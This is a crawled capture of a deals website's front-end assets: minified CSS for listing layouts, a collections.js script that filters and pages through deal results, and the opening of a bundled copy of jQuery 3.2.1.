5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px;-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition:all .2s ease;transition:all .2s ease;left:20px;margin-left:-12px;margin-top:-3px;opacity:1;position:relative}.result-list .coll-deal-when{margin:0}.result-list .coll-deal-when a,.result-list .coll-deal-when>span{color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;display:block}.result-list .coll-deal-when a:hover,.result-list .coll-deal-when a:focus,.result-list .coll-deal-when>span:hover,.result-list .coll-deal-when>span:focus{outline:0}.result-list .coll-deal-when a:active,.result-list .coll-deal-when>span:active{outline:0}@media only screen and (min-width:768px){.result-list .coll-deal-when a,.result-list .coll-deal-when>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.result-list .coll-deal-meta a,.result-list .coll-deal-meta>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;display:block}.result-list .coll-deal-meta a:hover,.result-list .coll-deal-meta a:focus,.result-list .coll-deal-meta>span:hover,.result-list .coll-deal-meta>span:focus{outline:0}.result-list .coll-deal-meta a:active,.result-list .coll-deal-meta>span:active{outline:0}@media only screen and (min-width:768px){.result-list li.col-row>div{margin-right:20px}}@media only screen and (max-width:767px){.result-list .edition-disclaimer{padding:0}}.navbar{position:relative}.sort-links{color:#a1a1a1}@media only screen and (max-width:767px){.sort-links{display:none}}.sort-links ul{list-style:none;margin:0;padding:0}.sort-links ul li{display:inline-block;white-space:nowrap}.sort-links ul li:not(:last-child){position:relative;overflow:visible;padding-right:20px;margin-right:-.3em;white-space:nowrap}.sort-links ul li:not(:last-child):before{content:"";display:block;position:absolute;top:50%;right:10px;margin-top:-.6em;width:1px;height:1.2em;overflow:hidden;background:#c1c1c1}.sort-links ul li a{color:#0276ee}.sort-links ul li a.link-selected{color:#a1a1a1}.sort-links span{float:left;padding-right:20px}.view-links{color:#a1a1a1;float:right;text-align:right}@media only screen and (max-width:767px){.view-links{display:none}}.view-links ul{list-style:none;margin:0;padding:0;float:left}.view-links ul li{display:inline-block;white-space:nowrap}.view-links ul li:not(:last-child){position:relative;overflow:visible;padding-right:20px;margin-right:-.3em;white-space:nowrap}.view-links ul li:not(:last-child):before{content:"";display:block;position:absolute;top:50%;right:10px;margin-top:-.6em;width:1px;height:1.2em;overflow:hidden;background:#c1c1c1}.view-links ul li .link-selected{color:#0276ee}.view-links span{float:left;padding-right:20px}.result-listview{line-height:3;width:100%}@media only screen and (max-width:767px){.result-listview{display:none}}.result-listview.firstchunk{margin-top:15px}.result-listview td{border-bottom:1px solid #ddd}.result-listview td:first-child{padding-right:10px}@media only screen and (min-width:1279px){.result-listview td:first-child{width:10%}}@media only screen and (min-width:1024px) and (max-width:1279px){.result-listview td:first-child{width:10%}}@media only screen and (min-width:768px) and (max-width:1023px){.result-listview td:first-child{width:15%}}.result-listview td:last-child{text-align:right;color:#f24636!important;width:10%}.result-gridview{display:none}@media only screen and (max-width:767px){.result-gridview{display:block}}@media only screen and (min-width:768px) and (max-width:1023px){.hr-margin{margin-bottom:15px!important}}@media only screen and (max-width:767px){.hr-margin{margin-bottom:15px!important}}.display-bychar{display:none}@media only screen and (max-width:767px){.display-bychar{display:block}}.display-bychar .teaser{display:inline}@media only screen and (min-width:1279px){.display-para{padding-top:7px!important}.display-para p:first-child{margin-top:-5px!important}}@media only screen and (min-width:1024px) and (max-width:1279px){.display-para{padding-top:3px!important}.display-para p:first-child{margin-top:-3px!important}}@media only screen and (min-width:768px) and (max-width:1023px){.display-para{padding-top:3px!important}.display-para p:first-child{margin-top:-3px!important}}@media only screen and (max-width:767px){.display-para{display:none}}@media only screen and (max-width:767px){#headline-section{font-size:14px;font-weight:700;line-height:1.5;margin:0 0 .13em;border-top:0;margin-top:0;padding-top:5px;text-align:left}}#maplist-toggle-container{position:relative;z-index:1}#result-map{margin-top:20px}#maplist-toggle-container:not(.hidden)~.disclaimer{bottom:0;padding-left:93px;position:absolute;right:0;text-align:right;width:100%}@media only screen and (max-width:767px){#maplist-toggle-container:not(.hidden)~.disclaimer{-webkit-transform:translateY(-50%);transform:translateY(-50%);bottom:auto;padding-left:110px;right:5px}}@media only screen and (max-width:767px){.map-view.navbar{max-width:100%;padding-left:10px;padding-right:10px;padding-top:10px}#result-map{margin-top:0}}@media only screen and (max-width:767px) and (orientation:landscape){.mfp-iframe-holder{padding-bottom:0;padding-top:0}}div.no-results{background-color:#ededed;border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;margin-top:15px;padding:30px 10px;text-align:center;width:100%}@media only screen and (min-width:768px){div.no-results{margin-top:20px;padding:40px 16px}}@media only screen and (min-width:1024px){div.no-results{margin-top:30px;padding:70px 20px}}@media only screen and (max-width:767px){.dt1 ul{list-style:none;margin:0;padding:0;margin-left:-10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.dt1 ul li{float:left;margin-left:10px;width:calc(50% - 10px)}}@media only screen and (max-width:767px) and (min-width:0px){.dt1 ul li.circle-module .circle-primary,.dt1 ul li.circle-module .circle-secondary{height:170px;min-width:0;width:170px}.dt1 ul li.circle-module .circle-headline{top:50%}.dt1 ul li.circle-module h3.most-popular{font-size:14px}.dt1 ul li.circle-module .deal-img{height:100%}.dt1 ul li.circle-module .deal-img .tzsg-img-container{height:100%}.dt1 ul li.circle-module .deal-img .tzsg-img-container .tzsg-img-2-by-1{height:100%}.dt1 ul li.circle-module a{height:100%}}@media only screen and (max-width:767px){.dt1 ul .inlay-button{border-top-right-radius:0;border-bottom-right-radius:0;font-size:12px;bottom:5px;height:30px;line-height:28px;min-width:80px;padding:0 1px 0 5px;right:0;text-align:center}.dt1 ul .inlay-headline{font-size:14px;background:0 0;-webkit-box-orient:vertical;color:#000;display:-webkit-box;-webkit-line-clamp:2;margin:5px 0;overflow:hidden;padding:0;position:static;text-overflow:ellipsis}.dt1 ul .new-badge{border-top-right-radius:0;border-bottom-right-radius:0;bottom:30px;display:none!important;padding:0 3px 1px;right:0}.dt1 ul a:hover .inlay-headline{color:#000}.dt1 ul .deal-module .deal-img::after{content:none!important}.dt1 ul .deal-module .deal-img::before{content:none!important}}@media only screen and (max-width:767px){.dt2 .deal-module .tzsg-img-2-by-1{padding-top:30%}.dt2 .deal-module .inlay-button{bottom:10px;right:10px}.dt2 .deal-module .inlay-headline{font-size:16px}.dt2 .deal-module .new-badge{bottom:42px;display:none!important;right:24px}.dt2 .deal-module a:hover .inlay-headline{color:#fff;-webkit-font-smoothing:antialiased}.dt2 .deal-module .deal-img::after{content:none!important}.dt2 .deal-module .deal-img::before{content:none!important}}.display-refine-search{padding-top:0!important}@media only screen and (max-width:767px){.display-refine-search{margin-bottom:5px}}.display-refine-search .btn-group-display-filter{padding-top:10px;width:104%}@media only screen and (max-width:767px){.display-refine-search .btn-group-display-filter{margin-bottom:20px;margin-top:20px;padding-top:0}}.stories-carousel{background-color:#ededed;margin:0 -10px;padding:20px 10px}@media only screen and (min-width:768px){.stories-carousel{margin:0;padding:20px 16px}}@media only screen and (min-width:1024px){.stories-carousel{padding:20px 20px}}@media only screen and (min-width:1279px){.stories-carousel .carousel-cards{margin-right:-20px}.stories-carousel .carousel-cards .carousel-card{margin-right:20px}.stories-carousel .carousel-cards .slick-next{right:20px;z-index:4}}.stories-carousel h2{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;margin-bottom:10px}@media only screen and (min-width:1024px){.stories-carousel h2{font-size:18px;line-height:1.3}}.exposed-filter{background-color:#ededed;text-align:center;padding:20px 0}.exposed-filter+.exposed-filter{padding-top:0}.exposed-filter .result-filters{display:block!important;margin-bottom:0;margin-top:0}@media only screen and (max-width:767px){.exposed-filter .carousel-cards-container::after{background-color:#ededed}}.exposed-filter .carousel-cards-container.carousel-nscroll::after{background-color:#ededed}.exposed-filter .carousel-wrapper{font-size:0;position:relative}@media only screen and (min-width:768px){.exposed-filter .carousel-cards::after{background-color:#ededed}}#exposed-locfilter-container h5,#exposed-catfilter-container h5{margin-bottom:10px}@media only screen and (min-width:768px){#exposed-locfilter-container .carousel-cards-container,#exposed-catfilter-container .carousel-cards-container{padding:0 36px}}#exposed-locfilter-container .carousel-cards-container .carouseln-prev,#exposed-catfilter-container .carousel-cards-container .carouseln-prev{margin-left:0}#exposed-locfilter-container .carousel-cards-container .carouseln-next,#exposed-catfilter-container .carousel-cards-container .carouseln-next{margin-right:0;right:0}#exposed-locfilter-container .carousel-cards,#exposed-catfilter-container .carousel-cards{white-space:nowrap;display:inline-block}@media only screen and (min-width:768px){#exposed-locfilter-container .carousel-cards::after,#exposed-catfilter-container .carousel-cards::after{content:none}}#exposed-locfilter-container .carousel-cards .carousel-card,#exposed-catfilter-container .carousel-cards .carousel-card{display:inline-block}#exposed-locfilter-container .carousel-card,#exposed-catfilter-container .carousel-card{margin-bottom:0;margin-right:6px;max-width:none;width:auto}@media only screen and (max-width:767px){#exposed-locfilter-container .carousel-card:last-child,#exposed-catfilter-container .carousel-card:last-child{margin-right:10px}}#exposed-locfilter-container .carousel-card:not(.checked),#exposed-catfilter-container .carousel-card:not(.checked){background-color:#fff}#exposed-catfilter-container .carousel-cards-container .carouseln-prev,#exposed-catfilter-container .carousel-cards-container .carouseln-next{margin-top:10px}#exposed-catfilter-container .carousel-card{text-align:center;height:50px;line-height:normal;padding-top:24px;position:relative}#exposed-catfilter-container .carousel-card i[class*=icon-]{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);margin-top:-9px}#exposed-filter-container h5{margin-bottom:5px}@media only screen and (min-width:768px){#exposed-filter-container .carousel-cards-container{padding:0 15px}}#exposed-filter-container .carousel-cards-container .carouseln-arrow{margin-top:22px}@media only screen and (min-width:1024px){#exposed-filter-container .carousel-cards-container .carouseln-arrow{margin-top:26.5px}}@media only screen and (min-width:1279px){#exposed-filter-container .carousel-cards-container .carouseln-arrow{margin-top:30px}}#exposed-filter-container .carousel-cards-container .carouseln-prev{margin-left:0}#exposed-filter-container .carousel-cards-container .carouseln-next{margin-right:0;right:0}#exposed-filter-container .carousel-cards{white-space:nowrap;display:inline-block}@media only screen and (max-width:767px){#exposed-filter-container .carousel-cards{display:block;margin-left:5px}#exposed-filter-container .carousel-cards .carousel-card{width:42%}}@media only screen and (min-width:768px){#exposed-filter-container .carousel-cards::after{content:none}#exposed-filter-container .carousel-cards:not(.slick-initialized) .carousel-card{width:140.2px}}@media only screen and (min-width:1024px){#exposed-filter-container .carousel-cards:not(.slick-initialized) .carousel-card{width:158px}}@media only screen and (min-width:1279px){#exposed-filter-container .carousel-cards:not(.slick-initialized) .carousel-card{width:171.71429px}}#exposed-filter-container .carousel-cards .carousel-card{display:inline-block;vertical-align:top}#exposed-filter-container .carousel-card{height:auto;line-height:normal;margin-bottom:0;margin-right:1px;padding:5px}@media only screen and (max-width:767px){#exposed-filter-container .carousel-card:last-child{margin-right:5px}}#exposed-filter-container .carousel-card:not(.checked){background-color:transparent;color:#000}#exposed-filter-container .carousel-card .theme-info{padding:5px 2px 0}#exposed-filter-container .carousel-card .theme-headline{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block}button.mfp-close-custom{color:#919191;background:rgba(255,255,255,.8)!important;border-radius:50%;font-family:'Open Sans',Verdana,sans-serif;font-size:32px;height:30px;line-height:30px;margin:2% 2% 0 0;opacity:1;width:30px}button.mfp-close-custom:hover{background:#fff!important}.mfp-inline-holder .video{margin:0 auto;max-width:900px;width:100%}.client-logo img{margin-left:auto;margin-right:auto;margin-top:5px;max-width:150px}.seo .circle-headline h1{font-size:18px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em}@media only screen and (min-width:1024px){.seo .circle-headline h1{font-size:22px}}@media only screen and (min-width:1024px){.seo .circle-headline h1{line-height:1.25}}@media only screen and (min-width:768px){.seo .circle-headline h1{-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:4;overflow:hidden}}.seo .collection-bodycopy{-webkit-columns:2 300px;-moz-columns:2 300px;columns:2 300px;margin-bottom:20px;margin-top:5px}@media only screen and (min-width:768px){.seo .collection-bodycopy{-webkit-column-gap:16px;-moz-column-gap:16px;column-gap:16px;padding:0 16px}}@media only screen and (min-width:1024px){.seo .collection-bodycopy{-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px;padding:0 84px}}@media only screen and (min-width:1279px){.seo .collection-bodycopy{-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px;padding:0 105px}}.seo .collection-bodycopy h3{font-weight:700;-webkit-column-span:all;-moz-column-span:all;column-span:all;margin-bottom:15px}.seo .collection-bodycopy p{margin-top:0}.seo #collection-introcopy{line-height:1.5;margin:5px auto 0}@media only screen and (min-width:768px){.seo #collection-introcopy{margin-top:15px;padding:0 126px;text-align:center}}@media only screen and (min-width:1024px){.seo #collection-introcopy{padding:0 168px}}@media only screen and (min-width:1279px){.seo #collection-introcopy{padding:0 315px}}.seo .collection-resultInfo{padding-bottom:0}@media only screen and (max-width:767px){.seo .collection-resultInfo:not(.hidden),.seo .collection-resultInfo .resultheadline{display:block}}@media only screen and (min-width:768px){.seo .collection-resultInfo .resultheadline{margin:0;padding:0;display:block;overflow:hidden;text-align:center;white-space:nowrap}.seo .collection-resultInfo .resultheadline::before,.seo .collection-resultInfo .resultheadline::after{content:"";position:relative;display:inline-block;vertical-align:middle;width:50%;height:1px;background-color:#e1e1e1}.seo .collection-resultInfo .resultheadline::before{right:.5em;margin-left:-50%}.seo .collection-resultInfo .resultheadline::after{left:.5em;margin-right:-50%}}.seo .collection-resultInfo .resultheadline{font-weight:700}.seo .navbar.border-before{height:0;overflow:hidden}.seo .navbar.border-before::before{content:none}@media only screen and (min-width:1024px){.seo:not(.no-results) .meta-collection .deals-group ul{list-style:none;margin:0;padding:0;margin-left:-20px}.seo:not(.no-results) .meta-collection .deals-group ul li{float:left;margin-left:20px;width:calc(50% - 20px)}}@media only screen and (min-width:768px){.seo:not(.no-results) #relcol li{display:list-item}}.seo:not(.no-results) #relcol>h3{font-size:18px;line-height:1.3}@media only screen and (min-width:1024px){.seo:not(.no-results) #relcol>h3{font-size:22px;line-height:1.25}}.seo:not(.no-results) #relcol .meta-collection{border-bottom:1px solid #e1e1e1;margin-bottom:30px;padding-bottom:10px}.seo:not(.no-results) li #relcol .meta-collection{padding-bottom:0}@media only screen and (max-width:767px){.trending-deals .heading-divider-mobilewrap::after,.trending-deals .heading-divider-mobilewrap::before{content:""}}@media only screen and (max-width:767px){.trending-deals #headline-section{text-align:center;font-size:18px;font-weight:400}}.trending-deals .deals-group ul.result-list li{width:calc(25% - 20px);height:240px}@media only screen and (min-width:768px) and (max-width:1023px){.trending-deals .deals-group ul.result-list li{width:calc(50% - 20px);height:270px}}@media only screen and (max-width:767px){.trending-deals .deals-group ul.result-list li{width:100%;height:auto}}.trending-deals .deals-group ul.result-list .deal-info div,.trending-deals .deals-group ul.result-list .deal-info h3{font-size:16px}@media only screen and (max-width:1023px){.trending-deals .deals-group ul.result-list .deal-info div,.trending-deals .deals-group ul.result-list .deal-info h3{font-size:14px}}.trending-deals .deals-group ul.result-list .deal-module.deal-card--linkout .deal-img::before{content:"";position:absolute;z-index:1;top:50%;right:40px;opacity:0;pointer-events:none;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .1s ease;transition:all .1s ease;background:0 0}@media only screen and (max-width:767px){.trending-deals .col-row::before,.trending-deals .col-row::after{content:none}}@media only screen and (min-width:768px){.confidential-offers .deals-group ul li{height:auto}}#locked-screen{position:fixed;top:0;left:0;width:100%;height:100%;display:block;background-color:#000;opacity:.9;z-index:99}#scroll-action-circle{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee;position:fixed;right:20px;bottom:50px;z-index:1;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(270deg);transform:rotate(270deg);background-size:20px}#scroll-action-circle:disabled{cursor:default}#scroll-action-circle:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}#scroll-action-circle:disabled{opacity:.5;background:#919191}#scroll-action-circle .icon-scroll{display:none}#scroll-action-circle h6{display:none}


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fcollections.js&v=76JDEUB97-
body_size: 1757
content:
/* -- 2026-01-25T03:03:36.3643486Z -- */
/* -- collections.js -- */
!function(t,e,o){"use strict";e.Collections=e.Collections||{};var i={categoryFilterContainer:"",citySelect:"",collectionAll:"",collectionNextChunk:"",dealCountControl:"",dealCountText:"",dealCountValue:"",moreDealsLink:"",orderSelect:""},l=function(){t(i.citySelect).val(e.Collections.Gifts.Filter.LocationId),null===t(i.citySelect).val()&&(t(i.citySelect).val(0),e.Collections.Gifts.Filter.LocationId=0),t(i.orderSelect).val(e.Collections.Gifts.Filter.SortOrder),null!==t(i.orderSelect).val()&&0!==e.Collections.Gifts.Filter.LocationId||(t(i.orderSelect).val(5),e.Collections.Gifts.Filter.SortOrder=5),0===e.Collections.Gifts.Filter.LocationId?t(i.orderSelect).prop("disabled",!0):t(i.orderSelect).prop("disabled",!1),t(i.categoryFilterContainer+" button").each(function(){for(var o=t(this),i=o.data("catids").toString().split(","),l=e.Collections.Gifts.Filter.CategoryIds.split(","),n=!1,s=0;s<i.length;s++)if("-1"!==i[s].toString()&&l.indexOf(i[s].toString())>-1){n=!0;break}n?o.addClass("primary"):o.removeClass("primary")})},n=function(){var t=function(){for(var t=[],e=null,o=window.location.href.slice(window.location.href.indexOf("?")+1).split("&"),i=0;i<o.length;i++)e=o[i].split("="),t.push(e[0]),t[e[0]]=e[1];return t}().display;history.pushState({CategoryIds:e.Collections.Gifts.Filter.CategoryIds,HasGiftGuideLink:e.Collections.Gifts.Filter.HasGiftGuideLink,LabelId:e.Collections.Gifts.Filter.LabelId,LocationId:e.Collections.Gifts.Filter.LocationId,SortOrder:e.Collections.Gifts.Filter.SortOrder},null,"undefined"==typeof t?"?locationId="+e.Collections.Gifts.Filter.LocationId+"&sortOrder="+e.Collections.Gifts.Filter.SortOrder+"&labelId="+e.Collections.Gifts.Filter.LabelId+"&categoryIds="+e.Collections.Gifts.Filter.CategoryIds+"&hasGiftGuideLink="+e.Collections.Gifts.Filter.HasGiftGuideLink:"?locationId="+e.Collections.Gifts.Filter.LocationId+"&sortOrder="+e.Collections.Gifts.Filter.SortOrder+"&labelId="+e.Collections.Gifts.Filter.LabelId+"&categoryIds="+e.Collections.Gifts.Filter.CategoryIds+"&hasGiftGuideLink="+e.Collections.Gifts.Filter.HasGiftGuideLink+"&display="+t)};e.Collections.InitCollections=function(o){i=t.extend(i,o),t(i.citySelect).on("change",function(){var o=t(this).val();e.Collections.CitySelectionChange(o)}),t(i.moreDealsLink).on("click",function(){var o=t(this).data("market");e.Collections.CitySelectionChange(o)})},e.Collections.CitySelectionChange=function(t){var e=window.location.href.split("/"),o=e.indexOf("local-deals")+1;o<e.length?0===e[o+1].indexOf("?")?e.splice(o+1,0,t):e[o+1]=t:e.push(t),window.location=e.join("/")},e.Collections.adjustCollectionContent=function(e){5===e&&(function(){var e=t(".stories-carousel");if(0!==e.length){var o=t("#collection-stories"),i=e.parent();e.detach().appendTo(o),i.remove(),o.next().hasClass("collection-bodycopy")||o.addClass("margin-bottom-30"),o.removeClass("hidden")}}(),function(){var e=t(".collection-bodycopy.hidden");if(0!==e.length){var o=t(".result-list li[data-sid]"),i=[];if(o.length>4)for(var l=3;l<o.length;l+=4){for(var n=t(o[l]).parent().find("li[data-sid]"),s=0;s<n.length;s++)n[s]===o[l]&&s%2==0&&l+1<o.length&&(l+=1);i.push(o[l])}var a=null,r=null,c=null;i.length<e.length?(a=t(document.createDocumentFragment()),e.each(function(e,o){r=t(o).detach().removeClass("hidden"),a.append(r),0===e&&(r=t("#relcol").detach(),0===t(".no-results").length?a.append(r):(a.prepend(r),t("section.seo").addClass("no-results")))}),a.insertAfter(t("#refine-search-container"))):(e.each(function(e,o){a=t(document.createDocumentFragment()),r=t(o).detach().removeClass("hidden"),c=t("<li>").addClass("spancol noflex").append(r),a.append(c),1===e&&(r=t("#relcol").detach(),c=t("<li>").addClass("spancol noflex").append(r),a.append(c)),a.insertAfter(i[e])}),1===e.length&&(r=t("#relcol").detach(),(c=t("<li>").addClass("spancol noflex").append(r)).insertAfter(i[1])))}}())},e.Collections.Gifts=e.Collections.Gifts||{},e.Collections.Gifts.RequestUrl="",e.Collections.Gifts.Filter={CategoryIds:"",GeolocatedLocationId:"",HasGiftGuideLink:"",LabelId:"",LocationId:"",SortOrder:""},e.Collections.Gifts.Init=function(o,s,a){i=t.extend(i,a),e.Collections.Gifts.RequestUrl=o,e.Collections.Gifts.Filter=t.extend(e.Collections.Gifts.Filter,s),t(i.citySelect).on("change",function(){var o=t(this).val();e.Collections.Gifts.Filter.LocationId=o,l(),e.Collections.Gifts.LoadCollectionChunk(0),n()}),t(i.orderSelect).on("change",function(){var o=t(this).val();e.Collections.Gifts.Filter.SortOrder=o,l(),e.Collections.Gifts.LoadCollectionChunk(0),n()}),t(i.categoryFilterContainer+" button").on("click",function(o){"undefined"!=typeof o&&o.preventDefault();var i=t(this);i.hasClass("customLink")&&i.data().href&&(window.location.href=i.data().href),i.hasClass("primary")?e.Collections.Gifts.Filter.CategoryIds=jQuery.grep(e.Collections.Gifts.Filter.CategoryIds.split(","),function(t){for(var e=i.data().catids.toString().split(","),o=!1,l=0;l<e.length;l++)if(t===e[l].toString()){o=!0;break}return!o}).join(","):"-1"!==i.data().catids.toString()&&(e.Collections.Gifts.Filter.CategoryIds.length>0&&(e.Collections.Gifts.Filter.CategoryIds+=","),e.Collections.Gifts.Filter.CategoryIds+=i.data().catids),l(),e.Collections.Gifts.LoadCollectionChunk(0),n()});window.onpopstate=function(t){var o=t.state;e.Collections.Gifts.Filter.LocationId="undefined"==typeof o.LocationId?0:o.LocationId,e.Collections.Gifts.Filter.LabelId="undefined"==typeof o.LabelId?-1:o.LabelId,e.Collections.Gifts.Filter.CategoryIds="undefined"==typeof o.CategoryIds?"":o.CategoryIds,e.Collections.Gifts.Filter.SortOrder="undefined"==typeof o.SortOrder?-1:o.SortOrder,e.Collections.Gifts.Filter.HasGiftGuideLink="undefined"==typeof o.HasGiftGuideLink?-1:o.HasGiftGuideLink,l(),e.Collections.Gifts.LoadCollectionChunk(0)},l(),e.Collections.Gifts.LoadCollectionChunk(0)},e.Collections.Gifts.LoadCollectionChunk=function(o){t.get(e.Collections.Gifts.RequestUrl+o+"/",{CategoryIds:e.Collections.Gifts.Filter.CategoryIds,GeolocatedLocationId:e.Collections.Gifts.Filter.GeolocatedLocationId,HasGiftGuideLink:e.Collections.Gifts.Filter.HasGiftGuideLink,LabelId:e.Collections.Gifts.Filter.LabelId,LocationId:e.Collections.Gifts.Filter.LocationId,SortOrder:e.Collections.Gifts.Filter.SortOrder},function(l){0===o&&t(i.collectionAll).html('<div id="collection-next-chunk"></div>'),t(i.collectionNextChunk).replaceWith(l),0===o&&(t(i.dealCountControl).text(t(i.dealCountValue).val()),t(i.dealCountText).text(1===t(i.dealCountValue).val()?"Deal":"Deals")),e.imageLoader.loadImages(),e.tm.trackImpressions()})}}(jQuery,window.tzoo=window.tzoo||{});


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JDEUB97-
body_size: 154631
content:
/* -- 2026-01-25T03:03:33.0194506Z -- */
/* -- jquery-3.2.1.min.js -- */
/*! jQuery v3.2.1 | (c) JS Foundation and other contributors | jquery.org/license */
!function(a,b){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){"use strict";var c=[],d=a.document,e=Object.getPrototypeOf,f=c.slice,g=c.concat,h=c.push,i=c.indexOf,j={},k=j.toString,l=j.hasOwnProperty,m=l.toString,n=m.call(Object),o={};function p(a,b){b=b||d;var c=b.createElement("script");c.text=a,b.head.appendChild(c).parentNode.removeChild(c)}var q="3.2.1",r=function(a,b){return new r.fn.init(a,b)},s=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,t=/^-ms-/,u=/-([a-z])/g,v=function(a,b){return b.toUpperCase()};r.fn=r.prototype={jquery:q,constructor:r,length:0,toArray:function(){return f.call(this)},get:function(a){return null==a?f.call(this):a<0?this[a+this.length]:this[a]},pushStack:function(a){var b=r.merge(this.constructor(),a);return b.prevObject=this,b},each:function(a){return r.each(this,a)},map:function(a){return this.pushStack(r.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(f.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(a<0?b:0);return this.pushStack(c>=0&&c<b?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:h,sort:c.sort,splice:c.splice},r.extend=r.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||r.isFunction(g)||(g={}),h===i&&(g=this,h--);h<i;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(r.isPlainObject(d)||(e=Array.isArray(d)))?(e?(e=!1,f=c&&Array.isArray(c)?c:[]):f=c&&r.isPlainObject(c)?c:{},g[b]=r.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},r.extend({expando:"jQuery"+(q+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===r.type(a)},isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){var b=r.type(a);return("number"===b||"string"===b)&&!isNaN(a-parseFloat(a))},isPlainObject:function(a){var b,c;return!(!a||"[object Object]"!==k.call(a))&&(!(b=e(a))||(c=l.call(b,"constructor")&&b.constructor,"function"==typeof c&&m.call(c)===n))},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?j[k.call(a)]||"object":typeof a},globalEval:function(a){p(a)},camelCase:function(a){return a.replace(t,"ms-").replace(u,v)},each:function(a,b){var c,d=0;if(w(a)){for(c=a.length;d<c;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(s,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(w(Object(a))?r.merge(c,"string"==typeof 